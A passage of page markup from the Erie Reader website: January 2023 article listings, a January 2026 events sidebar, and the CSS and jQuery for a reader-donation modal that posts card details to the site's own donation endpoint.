url('https://www.eriereader.com/image/scale/100/100//authors/046600_bryan-toy250.jpg');"></span>by B. Toy</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/23/2023, 12:00 PM">1/23/2023, 12:00 PM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/just-toyin-witcha-jan-2023" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/708746_music-review-fleshwater-were-not-here-to-be-loved.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // Fleshwater // We're Not Here To Be Loved</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040474_aaron-mook250.jpg');"></span>by Aaron Mook</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/23/2023, 10:00 AM">1/23/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/album-review-fleshwater-were-not-here-to-be-loved" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/706089_feature-thrift-store-1.jpg');"></div></div><div class="details"><h3 class="headline">Real Deals</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/242586_liz-city-council-pix_1508938780.jpg');"></span>by Liz Allen</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/23/2023, 8:00 AM">1/23/2023, 8:00 AM</span></span></div><div class="byline">How thrift stores help our community</div></div><a href="https://www.eriereader.com/article/real-deals" class="box"></a></div><p class="tc"><div class="block"><div class="acpn acpn_728_90" data-type="728_90">
<div class="contain"></div>
</div></div></p><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/706977_film-review-avatar-the-way-of-water.jpeg');"></div></div><div class="details"><h3 class="headline">This Time It's War</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040151_forest-taylor250.jpg');"></span>by Forest Taylor</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/20/2023, 12:00 PM">1/20/2023, 12:00 PM</span></span></div><div class="byline">Avatar: The Way of Water is just as beautiful and hollow as its predecessor</div></div><a href="https://www.eriereader.com/article/this-time-its-war" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/708558_music-review-vulfpeck-schvitz.jpeg');"></div></div><div class="details"><h3 class="headline">Album Review // Vulfpeck // Schvitz</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/039562_nick-warren250.jpg');"></span>by Nick Warren</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/20/2023, 10:00 AM">1/20/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/album-review-vulfpeck-schvitz" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/654771_23-1-27-spotlight-the-fantasticks.jpeg');"></div></div><div class="details"><h3 class="headline">'Try To Remember' A Time Without The Fantasticks</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/606341_img_20180128_151500_083.jpg');"></span>by Erin Phillips</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/20/2023, 8:00 AM">1/20/2023, 8:00 AM</span></span></div><div class="byline">The world's longest running musical finds new audience at PACA</div></div><a href="https://www.eriereader.com/article/try-to-remember-a-time-without-the-fantasticks" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/709195_comic-john-bavaro.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: The First Meme!</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by John Bavaro</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/19/2023, 10:10 AM">1/19/2023, 10:10 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/fish-that-talk-the-first-meme" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/654604_planets-for-web.jpg');"></div></div><div class="details"><h3 class="headline">Erie Philharmonic Premieres Holst's The Planets for New Year</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Thomas Taylor</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/19/2023, 8:00 AM">1/19/2023, 8:00 AM</span></span></div><div class="byline">Gustav Holst's orchestral suite showcases strength and majesty of the heavens
</div></div><a href="https://www.eriereader.com/article/erie-philharmonic-premieres-holsts-the-planets-for-new-year" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/707186_film-review-the-fabelmans.jpg');"></div></div><div class="details"><h3 class="headline">Life At 24 Frames Per Second</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040151_forest-taylor250.jpg');"></span>by Forest Taylor</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/18/2023, 9:38 AM">1/18/2023, 9:38 AM</span></span></div><div class="byline">The Fabelmans is Spielberg at his most personal </div></div><a href="https://www.eriereader.com/article/life-at-24-frames-per-second" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/571396_gem-city-style-jason-and-nicole-lavery.jpg');"></div></div><div class="details"><h3 class="headline">Gem City Style: Best of Erie 2022</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/968733_img_0979-1.jpg');"></span>by Jessica Hunter</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/18/2023, 8:00 AM">1/18/2023, 8:00 AM</span></span></div><div class="byline">A Q&A with Best Local Entrepreneurs of 2022 Jason and Nicole Lavery of Lavery Brewing Company
</div></div><a href="https://www.eriereader.com/article/gem-city-style-best-of-erie-2022" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/709466_comic-melissa-sullivan.jpg');"></div></div><div class="details"><h3 class="headline">DEVO-lution Resolution</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Melissa Sullivan Shimek</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/17/2023, 10:00 AM">1/17/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/devolution-resolution" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/644477_feature-dafmark-dennehy-and-jean-marc.jpg');"></div></div><div class="details"><h3 class="headline">Dance Education With a Social Conscious</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/606341_img_20180128_151500_083.jpg');"></span>by Erin Phillips</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/17/2023, 8:00 AM">1/17/2023, 8:00 AM</span></span></div><div class="byline">How Dafmark is working to bring art to everyone</div></div><a href="https://www.eriereader.com/article/dance-education-with-a-social-consciousness" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/708341_music-review-brockhampton-tm.jpeg');"></div></div><div class="details"><h3 class="headline">Album Review // BROCKHAMPTON // TM</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040474_aaron-mook250.jpg');"></span>by Aaron Mook</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/16/2023, 10:00 AM">1/16/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/album-review-brockhampton-tm" class="box"></a></div><p class="tc"><div class="block"><div class="acpn acpn_728_90" data-type="728_90">
<div class="contain"></div>
</div></div></p><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/653662_feature-opened-eyes-wiley.jpeg');"></div></div><div class="details"><h3 class="headline">OpenedEyes and Culturally Conscious</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/243999_364081077_645906580835775_3150602340621732527_n.jpg');"></span>by Amy  VanScoter</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/16/2023, 8:00 AM">1/16/2023, 8:00 AM</span></span></div><div class="byline">Growing organization promotes self-awareness, inclusion, and diversity </div></div><a href="https://www.eriereader.com/article/openedeyes-and-culturally-conscious" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/447428_23-1-16-spotlight-miac-order-out-of-chaos-.jpg');"></div></div><div class="details"><h3 class="headline">Find the 'Order Out of Chaos'</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040325_cara-suppa250.jpg');"></span>by Cara Suppa</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/13/2023, 11:00 AM">1/13/2023, 11:00 AM</span></span></div><div class="byline">Diane Fleisch Hughes' Cummings Gallery Exhibition</div></div><a href="https://www.eriereader.com/article/find-the-order-out-of-chaos" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/568147_23-1-20-restaurant-week.jpg');"></div></div><div class="details"><h3 class="headline">Erie Restaurant Week Celebrates Third Year</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Ally Kutz</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/13/2023, 8:15 AM">1/13/2023, 8:15 AM</span></span></div><div class="byline">A delectable diversion for area foodies</div></div><a href="https://www.eriereader.com/article/erie-restaurant-week-celebrates-third-year" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/379826_feature-as-i-am-student-artwork.jpg');"></div></div><div class="details"><h3 class="headline">As I Am</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/052047_matt-swanseger250.jpg');"></span>by Matt Swanseger</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 12:15 PM">1/11/2023, 12:15 PM</span></span></div><div class="byline">Art exhibit to showcase talents of LGBTQIA+ youth in Behrend's Kochel Center</div></div><a href="https://www.eriereader.com/article/as-i-am" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/379444_23-1-14-spotlight-downtown-art-brunch.jpg');"></div></div><div class="details"><h3 class="headline">Downtown Art Brunch: A Taste of Erie Art</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/625558_raw-image.jpeg');"></span>by Michael Hull</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 12:00 PM">1/11/2023, 12:00 PM</span></span></div><div class="byline">Galleries collaborate over brunch to bring people to the Downtown Erie art scene</div></div><a href="https://www.eriereader.com/article/downtown-art-brunch-a-taste-of-erie-art" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/379090_23-1-19-spotlight-presque-isle-hoots-campfire.jpg');"></div></div><div class="details"><h3 class="headline">Have a Hoot at Presque Isle Owl Campfire</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/606341_img_20180128_151500_083.jpg');"></span>by Erin Phillips</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 10:45 AM">1/11/2023, 10:45 AM</span></span></div><div class="byline">Learn about native owl species from those "who" are in the know</div></div><a href="https://www.eriereader.com/article/have-a-hoot-at-presque-isle-owl-campfire" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/466744_erie-at-large-voter-suppression-copy.jpg');"></div></div><div class="details"><h3 class="headline">Erie at Large: Securing Voter Suppression</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/039544_jim-wertz250.jpg');"></span>by Jim Wertz</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 10:30 AM">1/11/2023, 10:30 AM</span></span></div><div class="byline">A look at the legislative tactics aimed at disenfranchising voters</div></div><a href="https://www.eriereader.com/article/erie-at-large-securing-voter-suppression" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/373146_fte-website.jpg');"></div></div><div class="details"><h3 class="headline">From the Editors: January 2023</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Erie Reader Staff</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 9:30 AM">1/11/2023, 9:30 AM</span></span></div><div class="byline">A toast to the Best of Erie</div></div><a href="https://www.eriereader.com/article/from-the-editors-january-2023" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/447042_presque-isle-copy.jpg');"></div></div><div class="details"><h3 class="headline">2022 Best of Erie Winners and Finalists</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Erie Reader Staff</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/11/2023, 9:30 AM">1/11/2023, 9:30 AM</span></span></div><div class="byline">Your favorite people, places, and things in the Erie area</div></div><a href="https://www.eriereader.com/article/2022-best-of-erie-winners-and-finalists" class="box"></a></div>                    
            
            	            		</div>
                    
    
    			                    <div class="r sidebar">
                        <div class="block">
<div class="events_feed">

    <h4><span>Featured Events</span></h4>
    
    <p class="tc">
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/19/2026&end=1/19/2026">Today</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/20/2026&end=1/20/2026">Tomorrow</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/23/2026&end=1/25/2026">This Weekend</a>
    </p>
    
    <div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/746138_grounded-print-shop.png');"></div></div><div class="details"><h3 class="headline">Open Studio </h3><div class="category"><span>Visual Arts</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 19th, 5 PM to 9 PM</span></div></div><a href="https://www.eriereader.com/calendar/44506/open-studio" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/991895_trec.jpg');"></div></div><div class="details"><h3 class="headline">National "Take a Walk Outdoors Day" Hike</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 20th, 1 PM to 3 PM</span></div></div><a href="https://www.eriereader.com/calendar/48416/national-take-a-walk-outdoors-day-hike" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/992215_trec.jpg');"></div></div><div class="details"><h3 class="headline">Squirrel Appreciation Day</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 10 AM to 11 AM</span></div></div><a href="https://www.eriereader.com/calendar/48417/squirrel-appreciation-day" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/812623_1020.png');"></div></div><div class="details"><h3 class="headline">One Battle After Another | Program Preview [FILM 10|20]</h3><div class="category"><span>Movies</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/48624/one-battle-after-another-program-preview-film-1020" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/499342_flagship-city-district.png');"></div></div><div class="details"><h3 class="headline">Live Music at the Flagship City Food Hall</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/37575/live-music-at-the-flagship-city-food-hall" class="box"></a></div></div>    
    <p class="tc">
        <a href="https://www.eriereader.com/calendar/submit/" class="btn">Submit Your Event</a>
        &nbsp;
        <a href="https://www.eriereader.com/calendar" class="btn">View Calendar</a>
    </p>

</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">
<h4><span>Popular This Week</span></h4>
<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/045999_column-small-city-sbs.jpg');"></div></div><div class="details"><h3 class="headline">Making a Small City Smaller: Small Business Saturday</h3></div><a href="https://www.eriereader.com/article/making-a-small-city-smaller-small-business-saturday" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046274_album-last-dinner-party.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // The Last Dinner Party // From the Pyre</h3></div><a href="https://www.eriereader.com/article/album-review-the-last-dinner-party-from-the-pyre" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046417_comic-bavaro-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: November 2025</h3></div><a href="https://www.eriereader.com/article/fish-that-talk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046608_column-tybfaw-nov-2025.jpg');"></div></div><div class="details"><h3 class="headline">Take Your Beer For a Walk: November 2025</h3></div><a href="https://www.eriereader.com/article/take-your-beer-for-a-walk-november-2025" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                    </div>
                        
        
            </div>
        </div>
    </div>
    
    
</div>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
